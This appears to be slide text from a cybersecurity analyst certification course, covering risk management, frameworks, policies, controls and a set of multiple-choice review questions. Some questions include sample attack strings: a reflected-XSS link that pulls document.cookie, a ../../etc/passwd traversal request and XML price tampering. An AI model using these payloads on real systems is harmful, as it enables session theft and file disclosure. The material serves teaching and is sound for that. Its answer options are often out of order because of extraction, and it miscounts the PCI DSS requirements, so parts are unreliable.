COMMUNICATION OF RISK FACTORS
• Presentations to stakeholders should be geared at a high level to convey the purpose
of the technical safeguard (no tech speak).
• Present all the relevant facts and provide information that is based upon a real
business need or a business objective.
• Recommendations for specific controls should be risk-based.
• Exception Management
•
•
Risk Exception: An area where you are not compliant with policies, regulations, or your own
security requirements.
Exceptions should only be valid for a limited amount of time and must be strictly monitored.
COMMUNICATION OF RISK FACTORS
• Risk register: Document that maintains a list of identified risks and relevant
information about each one.
RISK PRIORITIZATION
• Methods for dealing with risk:
•
•
•
Risk avoidance: Don’t perform (or stop doing) the risky activity.
Risk transference: Transfer financial risk to a third party (e.g. insurance). This does not
absolve the company of all liability!
Risk acceptance: Perform the risky activity as-is, without implementing safeguards.
• Appropriate to use when risk impact judged to be low.
• Risky activity must be monitored.
•
Risk mitigation (remediation): Implement safeguards to reduce the level of risk..
• Cost-benefit analysis
• Residual risk: Leftover risk after reducing
RISK PRIORITIZATION
•
Security control selection and prioritization depend on several factors:
• Cost: Calculate a new ALE after accounting for safeguard.
•
•
Return on Security Investment (ROSI): Percentage metric that shows the safeguard’s value. Higher = better.
((ALE – ALEm) - C)/C = ROSI
• Level of risk the control mitigates
• Required by regulation? This could override cost considerations.
•
Engineering tradeoffs: A planned security control may have their own risks or special costs
(e.g. increased manpower, increased storage). These extra risks and costs must be factored in
when determining ROSI.
BUSINESS IMPACT ASSESSMENT (BIA)
• Determines impacts associated with possible threats to information systems
• Assist in determining components which support business processes
• Provides the basis for the levels and types of protection required
• Determine metrics:
• Critical activities of a BIA:
•
•
•
Criticality prioritization
Downtime estimation
Resource requirements
340
BUSINESS IMPACT ASSESSMENT (BIA)
• MTD: Maximum Tolerable
Downtime
• RTO: Recovery Time Objective
• RPO: Recovery Point Objective
• WRT: Work Recovery Time
• MTTR: Mean Time To Repair
• MTBF: Mean Time Between Failure
•
Higher MTBF & lower MTTR = better
system reliability
• MTTF: Mean Time To Failure
341
TRAINING AND EXERCISES
• Red team
• Blue team
• White team
• Tabletop exercises
342
TRAINING AND EXERCISES
• Penetration Testing: Simulating an attack on a system(s), network(s), or other assets.
•
Rules of Engagement (RoE) is a document that deals with how the penetration test is to be
conducted. Some of the areas that should be clearly spelled out in the RoE before you start
the penetration test are as follows:
•
•
•
•
•
•
Timing
Scope of Work
Authorization
Exploitation
Communication
Reporting
343
TRAINING AND EXERCISES
• Blind Testing
• Double Blind Testing
• Targeted Testing
• 3 basic categories of penetration test:
•
•
•
Zero knowledge (black box)
Partial knowledge (gray box)
Full knowledge (white/crystal box)
344
SUPPLY CHAIN ASSESSMENT
•
Take a holistic look at the business’ supply management practices from demand planning to
distribution, in order to identify business and security gaps.
•
Vendor due diligence: Companies should perform due diligence when selecting vendors,
suppliers, and business partners. Due diligence means taking steps to ensure reasonable
standards have been met.
•
Hardware source authenticity
• Trusted Foundry program
• Purchasing from the Original Equipment Manufacturer (OEM) or an authorized vendor.
345
OTHER RISK MITIGATION CONCEPTS
• Systems Assessment
•
One of the first steps in the risk management process, perform to inventory assets and identify
the assets that support mission essential functions (critical systems).
•
•
Implement asset tracking.
Proper asset valuation: Includes more than just market value of asset.
• Documented compensating controls
•
•
Compensating controls are ones used when preferred controls are unavailable or infeasible.
When compensating controls are used, document to show management awareness and
approval.
5.3 EXPLAIN THE IMPORTANCE OF FRAMEWORKS,
POLICIES, PROCEDURES, AND CONTROLS
347
WHAT IS A FRAMEWORK?
• A basic conceptual structure that serves as a guide or foundation for
developing a useful product.
• Framework’s generic functionality provides common standards while
allowing some level of customization and modularity.
• Two approaches to Enterprise Security Architecture (ESA) frameworks:
• Prescriptive
• Risk-based
348
PRESCRIPTIVE FRAMEWORK
• Defined by regulatory compliance, prescriptive frameworks list controls that the
organization must use.
• Organizations will be audited to ensure compliance with those controls.
• Examples:
•
•
•
•
ISO 27001: Describes controls for an information security management system.
COBIT: Security control framework for business IT.
ITIL: Concerned with managing and improving IT services.
PCI DSS: Set of 15 security standards for the payment card industry.
349
RISK-BASED FRAMEWORK
•
•
•
Abides by regulatory compliance, but risk assessment will determine the enterprise’s adoption
of each individual portion of the framework.
Allows the organization to prioritize the security controls to invest in; not a rigid top-down
concept.
Examples:
• NIST Cybersecurity Framework: Designed to “help an organization to better understand, manage,
and reduce its cybersecurity risks.”
•
Three main parts:
• Framework core: Five functions that provide a strategic view of the cybersecurity risk lifecycle.
• Implementation tiers: Allows assessment of the organization’s cybersecurity risk management.
• Framework profiles: Provides snapshots of current (“Where are we?”) and desired (“Where do
we want to be?”) cybersecurity outcomes.
350
RISK-BASED FRAMEWORK
NIST Cybersecurity Framework Core
351
RISK-BASED FRAMEWORK
NIST Cybersecurity Framework Implementation Tiers
352
POLICIES AND PROCEDURES
• Code of conduct/ethics
• Acceptable use policy (AUP)
• Data ownership
• Password policy
• Data retention
• Account management
• Continuous monitoring
• Work product retention
353
POLICIES AND PROCEDURES
• Code of conduct/ethics
•
Laying out the rules, values, and responsibilities that all members of an organization
must abide by.
• Acceptable Use Policy (AUP)
•
•
What an employee is/isn’t allowed to do with company assets.
Also proves the employee knows what (not) to do.
• Data ownership policy
•
•
Who is the data owner?
What are the data owner’s responsibilities?
354
POLICIES AND PROCEDURES
• Password Policy:
•
•
•
Complexity/entropy
Password length
Password reuse
•
•
•
•
Minimum password lifetime
Maximum password lifetime
History
• Password types:
•
•
•
•
•
•
Standard
Static
Pass phrases
Cognitive
One-time password (OTP)
Graphical
Password storage
•
•
Windows: SAM
Linux: /etc/passwd vs. /etc/shadow
355
POLICIES AND PROCEDURES
• Data retention policy
• Account management policy
• Areas to consider:
• Formal procedures for provisioning/deprovisioning user accounts
• Monitoring accounts
• Auditing users for appropriate access levels
• Dealing with inactive accounts
356
POLICIES AND PROCEDURES
• Continuous monitoring
• Performing constant evaluations and risk assessments of the organization.
• Provides the ability to evaluate the effectiveness of controls on or near a
real-time basis.
• Control failures are detected quickly.
• Improves situational awareness of IT environments by IT managers.
• Enables quick improvements to security, reducing maintenance costs.
357
POLICIES AND PROCEDURES
• Work product retention
When a forensic examiner is hired to work on a case for a company the
examiner should be hired by the company’s attorney, not the company. The
“work product doctrine” addresses material prepared in anticipation of
litigation.
While the evidence itself is subject to discovery by opposing counsel, the
analysis provided would not be if work product retention was properly
applied.
358
CONTROL TYPES
• Security control types categories
• Technical (Logical): A security control system
• Operational: Implemented by people
• Managerial (Administrative): Managing the enterprise’s systems,
people, and procedures to reduce risk.
359
CONTROL TYPES
• Preventive: Stop security incidents from becoming successful.
• Detective: Identify, categorize, and record successful and unsuccessful security
•
•
•
incidents.
Responsive: Respond to an event while it’s occurring or after it’s been discovered.
Corrective: Remediate security incidents.
Other types:
•
•
Deterrent: Discourage an incident from occurring.
Compensating: Controls used when a preferred or explicit requirement cannot be
met (Plan B).
360
AUDITS AND ASSESSMENTS
• Audit:
An formal, objective process that evaluates
organizational performance against specific standards,
controls, or guidelines.
• Assessments: A process that focuses on the effectiveness of
security controls, policies, and procedures.
361
AUDITS AND ASSESSMENTS
• Regulatory: External audits performed to determine the
company’s adherence to industry and/or government rules,
regulations, and standards.
• Compliance: Audits performed to determine the company’s
adherence to rules, regulations, policies, and standards.
362
RECAP: DOMAIN 1 – THREAT AND VULNERABILITY
MANAGEMENT
1.1 Explain the importance of threat
data and intelligence.
• Threats: Actors, Classification
• Intelligence: Sources, Cycle
• Indicator Management
1.2 Given a scenario, utilize threat
intelligence to support organizational
security.
• Attack Frameworks
• Threat research
• Threat modeling
• Intelligence sharing
RECAP: DOMAIN 1 – THREAT AND VULNERABILITY
MANAGEMENT
1.3 Given a scenario, perform vulnerability management activities.
• Scanning parameters
• Identification
• Validation (T/F +/-)
• Remediation
• Inhibitors to mitigation (Paperwork, Business, Systems)
RECAP: DOMAIN 1 – THREAT AND VULNERABILITY
MANAGEMENT
1.4 Given a scenario, analyze the output from 1.5 Explain the threats and vulnerabilities
common vulnerability assessment tools.
associated with specialized technology.
• Software assessment tools/techniques (Static vs.
dynamic analysis, fuzzing)
• Uniqueness of the environment:
•
•
•
•
Embedded devices
IoT
• Enumeration (Nmap, Responder, etc.)
ICS, SCADA
• Web application scanners (OWASP ZAP, Nikto, etc.)
Mobile
• Infrastructure vulnerability scanners (Nessus,
• Level of security?
OpenVAS, Qualys)
• Wireless assessment tools (Aircrack-ng, Reaver)
• Cloud assessment tools (ScoutSuite, Prowler, Pacu)
RECAP: DOMAIN 1 – THREAT AND VULNERABILITY
MANAGEMENT
1.6 Explain the threats and vulnerabilities 1.7 Given a scenario, implement controls to
associated with operating in the cloud.
mitigate attacks and software
vulnerabilities.
• Cloud service models: SaaS, PaaS, IaaS,
FaaS/Serverless
•
Cloud deployment models: Public, Private,
Community, Hybrid
•
Infrastructure as Code (IaC)
•
Insecure APIs, Key Management, and Storage
•
How to recognize, how to mitigate:
• Attacks
• Vulnerabilities
RECAP: DOMAIN 2 – SOFTWARE AND SYSTEMS
SECURITY
2.1 Given a scenario, apply security solutions for infrastructure management.
•
Cloud vs. on-premises
•
Network architecture and segmentation
•
Identity and access management
•
Certificate management
•
Network controls
•
Virtualization
RECAP: DOMAIN 2 – SOFTWARE AND SYSTEMS
SECURITY
2.2 Explain software assurance best
practices.
2.3 Explain hardware assurance best
practices.
•
SDLC
•
Hardware root of trust
•
DevSecOps
•
Secure processing
•
SOA
•
TPMs, HSMs, eFuses
•
Secure coding best practices
•
Measured Boot
•
Software assessments (Test methods)
•
Trusted Foundry
•
Target platforms
RECAP: DOMAIN 3 – SECURITY OPERATIONS AND
MONITORING
3.1 Given a scenario, analyze data as • Review:
• Logs
part of security monitoring activities.
•
•
Trend analysis
Monitoring:
• Heuristics
• Endpoints
• Networks
•
SIEM
•
Query writing
• Scripts
• grep, cut
• Regex
•
E-mail analysis
• Attacks
• Security measures
RECAP: DOMAIN 3 – SECURITY OPERATIONS AND
MONITORING
3.2 Given a scenario, implement
configuration changes to existing
controls to improve security.
•
Permissions (FACL)
•
Whitelisting (Allow)/Blacklisting (Block)
•
Malware signatures
•
Sandboxing
•
Implement and configure controls:
• Firewalls
• IDS/IPS
• DLP
• NAC
• Sinkholes/black holes
• EDR
RECAP: DOMAIN 3 – SECURITY OPERATIONS AND
MONITORING
3.3 Explain the importance of proactive 3.4 Compare and contrast automation
threat hunting.
concepts and technologies.
•
Process
•
SOAR
•
Tactics
•
SCAP
•
Benefits
•
Machine learning
•
Continuous integration
•
Continuous delivery/deployment
RECAP: DOMAIN 4 – INCIDENT RESPONSE
4.1 Explain the importance of the
incident response process.
•
•
•
Communication plan
Response coordination (Legal, HR, Law
Enforcement)
Data criticality factors (PII, SPI, Intellectual
property, etc.)
4.2 Given a scenario, apply the
appropriate incident response
procedure.
•
•
•
•
•
Preparation
Detection and analysis
Containment
Eradication and recovery
Post-incident activities
RECAP: DOMAIN 4 – INCIDENT RESPONSE
4.3 Given an incident, analyze
potential indicators of compromise.
4.4 Given a scenario, utilize basic
digital forensics techniques.
• Network-related IoCs
• Host-related IoCs
• Application-related IoCs
• Legal hold
• Forensic procedures
• Forensic techniques
• Forensic environments
RECAP: DOMAIN 5 – COMPLIANCE AND
ASSESSMENT
5.1 Understand the importance of data 5.2 Given a scenario, apply security
privacy and protection.
concepts in support of organizational
risk mitigation.
• Privacy vs. security
• Non-technical data controls
• Technical data controls
• BIA
• Training/exercises/Pen tests
• Risk management
• Systems and supply chain assessments
RECAP: DOMAIN 5 – COMPLIANCE AND
ASSESSMENT
5.3 Explain the importance of frameworks, policies, procedures, and controls.
• Risk-based vs. prescriptive frameworks
• Policies and procedures
• Control types
• Audits and assessments
REVIEW QUESTION 1
• Which of the following is not a valid use case for live forensic imaging?
A.
Postmortem forensics
B.
C.
Malware analysis
D.
Non-supported filesystems
Encrypted drives
REVIEW QUESTION 2
• Which of the following is a significant benefit of conducting a double-blind
penetration test?
A.
B.
C.
D.
You are more likely to catch critical infrastructure unpatched.
It safeguards the privacy of the customer's network.
Security teams will be shown at their best.
The pen test would be a more realistic analysis of the target network.
REVIEW QUESTION 3
• Which of the following statements about VDI is FALSE?
A.
B.
It allows for greater flexibility and portability.
C.
D.
Centralization makes it easier for new users to access all virtualized applications.
The cost of switching to VDI is low because reconfiguring your networks for VDI
usage is easy.
The cost of maintaining equipment is reduced thanks to easier computer sharing
and the use of thin clients or BYOD.
REVIEW QUESTION 4
•
David receives an email advising him that his checking account is overdrawn due to a suspicious withdrawal. His
savings account covered the overdraft, but he needs to contact the bank immediately in order to sort the situation out.
The email provides a link for David to click on, but fortunately when he hovers over the link he sees this in the status
bar: insecuresite.co/status?message=%22%3E%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E
•
What type of attack was David almost a victim of?
A.
B.
C.
D.
SQL injection
Stored XSS
Reflected XSS
Vishing
REVIEW QUESTION 5
• Which mobile security control should you implement if you are worried about
ensuring data on a lost or stolen phone cannot be recovered?
A.
B.
C.
D.
Encryption
Remote wiping
GPS
Screen locks
REVIEW QUESTION 6
• Which mobile security control should you implement if you are worried about
ensuring data on a lost or stolen phone is protected?
A.
B.
C.
D.
Encryption
Remote wiping
GPS
Screen locks
REVIEW QUESTION 7
•
While reviewing packet captures in Wireshark, you notice a lot of outbound ICMP packets coming
from a specific IP address in your network. Inspecting the packets reveals the following:
•
•
•
The pings would transmit continuously for a time then stop temporarily. The start and stop periods don’t seem to
have a pattern to them.
Instead of transmitting portions of the alphabet like normal, the pings appear to contain usernames, passwords,
websites, and other random pieces of data.
What is MOST likely happening?
A.
B.
C.
D.
An infected system is beaconing to a C&C server.
Somebody is performing internal penetration testing.
A keystroke logger is capturing and sending a user’s keystrokes through ICMP data fields.
A user is livestreaming themselves at work in violation of company policy.
REVIEW QUESTION 8
• Which of the following is NOT a security concern with employing text
messaging/SMS in a Multifactor Authentication scheme?
A.
It could save companies money if they don’t have to worry about paying to send text
messages.
B.
C.
SMS is insecure by nature.
D.
Users can be tricked into giving up a texted code to scammers over the phone.
Fraudsters could convince phone companies to switch a victim’s phone number to their SIM
card (SIM swapping).
REVIEW QUESTION 9
• Which statement about honeypots is FALSE?
A.
B.
Honeypots should not directly connect to critical systems.
C.
D.
Honeypots can be set up individually or as a network of honeypots.
Honeypots are primarily intended to prevent attackers from going after critical
systems.
Honeypots should be configured with pseudoflaws in order to entice attackers.
REVIEW QUESTION 10
• What attack is illustrated in the following string?
http://www.example.com/documents?document=../../etc/passwd
A.
Password spraying
B.
C.
Poor input validation
D.
Directory traversal
Insecure object reference
REVIEW QUESTION 11
• After Jace’s server suffered a directory traversal attack, he implemented a blacklist
to block the ../ character string. However, another successful directory traversal
attack occurred days later. What is the most likely reason it was successful?
A.
B.
C.
D.
A remote access trojan opened up a backdoor for the attacker.
A recent patch contained a security flaw, and it hasn’t been rolled back.
Jace’s server badly needs an anti-malware update.
Jace forgot about URL encoding when blacklisting characters.
REVIEW QUESTION 12
•
What is the result of this command on a file that Bob from the Accounting group owns?
chmod 2754 Bob_file
- rwx r-s r--
A.
B.
Allows any user to run the file as Bob, but doesn’t allow them to edit it.
C.
D.
Allows full access to any user.
Allows any user to run the file as an Accounting group member, but doesn’t allow a nonAccounting member to edit it.
An error, because you can’t use four numbers in Absolute mode.
REVIEW QUESTION 13
• Which of the following is the least effective at preventing SQL injection
attacks?
A.
B.
C.
D.
Parameterized queries
Server-side input validation
Client-side input validation
Stored procedures
REVIEW QUESTION 14
• Which hardware security concept would protect sensitive data even if the
operating system is compromised?
A.
B.
C.
D.
Processor security extensions
Secure enclave
Atomic execution
Trusted Foundry
REVIEW QUESTION 15
• Which command is seen in the screen capture below?
A.
B.
C.
D.
top
lsof
cat /etc/passwd
grep –i root /etc/shadow
REVIEW QUESTION 16
• On a vulnerability feed, an analyst sees a CVE where NGINX Unit servers are
susceptible to a heap buffer overflow. This affects server versions 0.3-1.7,
and scores a 9.8 on the CVSS. The NGINX Unit server their company has is
version 1.11.0. What should the analyst do?
A. Flag for immediate action and alert the supervisor.
B. Immediately download a patch and install on the server as a hotfix.
C. Note this as a false positive.
D. Attempt a heap buffer overflow on the server to verify the CVE.
REVIEW QUESTION 17
• If Liliana gradually gains more rights than she should have over the course of
six months and three department changes, what was the most likely reason for
that?
A.
B.
C.
D.
Poor deprovisioning practices.
Liliana is hacking into the access management software.
Regulatory audit results recommended users keep all access.
Everyone likes her and doesn’t mind her helping with their work.
REVIEW QUESTION 18
• Management has rejected an application their in-house team developed; they
feel it doesn’t suit the organization’s needs. What test did the development
team most likely fail to run?
A.
B.
C.
D.
Stress testing
User acceptance testing
Security regression testing
Peer review
REVIEW QUESTION 19
• What is the process called where the TPM verifies its system’s properties to a
remote party?
A.
B.
C.
D.
Remote assertion
Remote attestation
UEFI
Reverse proxy
REVIEW QUESTION 20
• Which of the following regex patterns will match the entire word Soldier?
A.
B.
C.
D.
[a-z]{1,7}
\W{7}
[^Soldier]
.*
REVIEW QUESTION 21
• Which access control model is flexible enough to use factors about the user,
resource, or environment as a means of authentication?
A.
B.
C.
D.
ABAC
MAC
Role-based Access Control
Rule-based Access Control
REVIEW QUESTION 22
• Which of the following does a SIEM NOT do?
A.
B.
C.
D.
Provide easy-to-read reports and graphs for reviewers.
Automatically adjust security policy when incidents are detected.
Apply rulesets to remove extraneous information.
Collect logs from various devices.
REVIEW QUESTION 23
• A legacy server handles critical business functions. The server cannot support the
company’s security standards as is, and its vendor has gone out of business. The
server provides crucial data to several offices scattered throughout the country and
cannot be taken down until a replacement server is available (ETA: 3-6 months).
What should be done concerning the disposition of the server?
A.
B.
C.
D.
File an indefinite risk exception; we don’t know when the replacement will be ready.
Air gap the server.
File a risk exception for three months and increase monitoring.
Do nothing, there is no vendor to provide support.
REVIEW QUESTION 24
• Consider two CVEs that affect two separate systems.
One is scored a 9.2 by
CVSS, and the other is scored a 7.3. Which of the following might be a
reason to NOT mitigate the higher-scored vulnerability first?
A. The system with the lower-scoring vulnerability has a higher criticality level.
B. The IT Governance board told you to mitigate the lower-scored vulnerability first.
C. The system with the higher score is covered by an SLA, the vendor must mitigate it.
D. The system with the lower score is a public-facing server, while the system with a higher
score is an internal system.
REVIEW QUESTION 25
• Your company’s help desk employs a ticket system where users can call or email a
problem in. The help desk will assist users over the phone or provide deskside
support.
• A user calls in to the help desk and asks to reset a password.
the help desk technician should do?
A.
B.
C.
D.
Obtain a callback number.
Verify the user’s identity.
Ask the user what password they want.
Open a ticket in accordance with Help Desk procedure.
What is the FIRST thing
REVIEW QUESTION 26
•
Your company’s help desk employs a ticket system where users can call or email a problem in. The
help desk will assist users over the phone or provide deskside support.
•
Scanning of several workstations show that several ports tend to be more open than others. They
are ports 22, 53, 80, 123, 443, and 3389. Considering the above, which port should be of
greatest concern right now?
A.
B.
C.
D.
E.
F.
22
53
80
123
443
3389
REVIEW QUESTION 27
• Which of the following would be the greatest help in identifying a malicious
insider attempting to collect and sell numerous confidential documents to a
rival business?
A. EDR
B. UEBA
C. UTM
D. Honeypot
REVIEW QUESTION 28
• What type of data best describes identifying gender of a person?
A.
B.
C.
D.
PHI
SPI
Intellectual property
PII
REVIEW QUESTION 29
• Your team just completed restoring and verifying the logging capabilities of
an affected system. What phase of incident response would you perform
NEXT?
A. Eradication and recovery
B. Containment
C. Post-incident activities
D. Detection and analysis
REVIEW QUESTION 30
• Chandra is interested in analyzing network traffic statistics to see what
devices are hogging bandwidth. What tool could she use to do this?
A.
B.
C.
D.
WAF
Tor
NetFlow
Qualys
REVIEW QUESTION 31
• When performing dynamic analysis on a program, which of the following
could be a possible outcome?
A.
B.
C.
D.
Finding incorrectly used global variables
Finding malicious code strings
Finding incorrectly-placed BREAK statements in loops
Finding insufficient input validation
REVIEW QUESTION 32
• What is the most likely circumstance where risk acceptance could be used?
A.
B.
C.
D.
The risky activity is prohibited by law.
The risky activity has a low likelihood.
The risky activity has a low impact.
The risky activity poses a threat to human life.
REVIEW QUESTION 33
• Your CISO expects enormous amounts of network growth over the next three years
due to globalization and Big Data. She wants to find a solution that provides for the
smallest amount of work needed to maintain and expand the corporate network,
while keeping everything in-house. What would be the best solution to propose?
A.
B.
Provision Private IaaS with a CSP.
C.
D.
Partner with a data-mining company and sign them to NDAs.
Maintain a traditional network, but buy network equipment in bulk in order to quickly install
them as needed.
Employ a Software-defined network.
REVIEW QUESTION 34
• Consider the following theoretical process for editing a Wiki page:
•
•
•
•
•
Request to edit page.
Permission given to edit page.
Editing page.
Editing submitted.
Edits accepted.
• What vulnerability could this process potentially have?
A.
B.
C.
D.
Dereferencing
Race condition
Sensitive data exposure
Rootkit
REVIEW QUESTION 35
• An attacker modifies an application with the following:
<price>1.0</price><quantity>1</quantity>
•
What attack was just performed?
A. Privilege escalation
B. DOM XSS
C. XML attack
D. On-path attack
REVIEW QUESTION 36
• What is a main reason that default credentials should not be used?
A.
B.
C.
D.
If not already known by attackers, it’s easy to find them online.
You will be forced to change them anyway, so why bother keeping them?
They might not meet your company’s password policy.
They facilitate SQL injection.
REVIEW QUESTION 37
• What is a valid reason for administrators to employ password crackers
against their users’ accounts?
A.
B.
C.
D.
To reset a user’s password.
To recover a user’s password when they’ve forgotten it.
To enforce a minimum password age.
To test for passwords that technically meet policy requirements but are still weak.
REVIEW QUESTION 38
• What danger could using insecure functions such as strcpy pose?
A.
B.
C.
D.
You will need to rewrite the function to account for their inefficiency.
You will import the security flaws present in the insecure functions.
You are required to hand-roll your code from scratch and therefore can’t use libraries.
They will not be compatible with your network security devices.
REVIEW QUESTION 39
• Speaking of hand-rolled code (writing something from scratch), what might be
an acceptable reason to do that when writing an application?
A.
B.
C.
D.
Hand-rolled code is often easier to peer review.
Code written from scratch is easier to evaluate using known secure coding standards.
There are no other apps available that solve your business needs.
Hand-rolled code saves developers a lot of time and money.
REVIEW QUESTION 40
• Which of the following commands could we use to find and display all lines in
the /etc/passwd file with root in them?
A.
B.
C.
D.
grep –v root /etc/passwd
echo root > /etc/passwd
ps –A /etc/passwd “root”
cat /etc/passwd | grep root
REVIEW QUESTION 41
• Consider the following ACL:
• Joe (192.168.1.50) has a need to access the web server (192.168.2.1) via SSH but
can’t do so. Which of the following needs to be done to make that happen?
A.
B.
C.
D.
Add the rule “Allow 192.168.1.50/32 192.168.2.1/32 TCP 22” above the deny line.
Add the rule “Allow 192.168.1.50/32 192.168.2.1/32 TCP 22” below the deny line.
Place an explicit deny in the ACL order to deactivate the implicit deny.
Can’t be done, you can’t have SSH and TLS/SSL accessing the same server.
BEFORE THE EXAM:
•
As you study and do test prep questions, understand that knowing the right answer isn’t as
important as knowing the whys:
•
•
•
•
WHY is the right answer the right answer?
WHY are the wrong answers wrong?
Understanding the thinking and the concepts will help you when dealing with unfamiliar terms.
Create a “dump sheet” for certain topics that require memorization.
•
•
•
Pearson VUE rules state you may ask for another noteboard if one is full.
Why memorize things during the test when you don’t need to?
Get that muscle memory. Practice!
BEFORE THE EXAM:
• The night prior, eat a good dinner and get some sleep.
• The day of the exam:
•
•
•
•
Eat a good meal.
Arrive to the testing site early.
Review your notes, but don’t study them.
Maximize your test time
•
Use the restroom beforehand!
DO NOT CRAM!